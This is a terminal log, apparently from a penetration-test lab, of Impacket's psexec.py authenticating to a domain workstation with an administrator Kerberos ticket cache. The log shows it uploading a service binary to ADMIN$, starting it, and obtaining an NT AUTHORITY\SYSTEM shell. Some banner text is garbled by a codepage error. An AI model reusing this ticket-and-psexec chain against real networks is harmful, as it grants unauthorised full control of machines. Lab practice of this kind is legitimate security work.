 ➜ examples git:(master) ✗ export KRB5CCNAME=/opt/tools/impacket/examples/administrator.ccache
➜ examples git:(master) ✗ python3 psexec.py -no-pass -k ws03.pentest.local
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on ws03.pentest.local.....
[*] Found writable share ADMIN$
[*] Uploading file rYpSHIbe.exe
[*] Opening SVCManager on ws03.pentest.local.....
[*] Creating service nBrT on ws03.pentest.local.....
[*] Starting service nBrT.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.17763.107]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2018 Microsoft Corporation������������Ȩ����
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32> hostname
ws03
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>